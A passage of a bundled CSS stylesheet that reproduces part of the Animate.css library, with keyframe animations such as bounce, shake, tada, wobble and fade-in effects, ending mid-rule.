#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxlcnRzTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uQ29yZUNvbW1vbg {}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@-webkit-keyframes bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    -ms-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    -ms-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    -ms-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    -ms-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    -ms-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    -ms-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    -ms-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    -ms-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    -ms-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    -ms-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    -ms-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    -ms-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    -ms-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    -ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    -ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    -ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    -ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    -ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    -ms-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    -ms-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    -ms-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    -ms-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    -ms-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    -ms-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    -ms-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    -ms-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    -ms-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    -ms-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    -ms-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    -ms-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    -ms-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    -ms-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    -ms-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    -ms-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    -ms-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    -ms-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    -ms-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    -ms-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
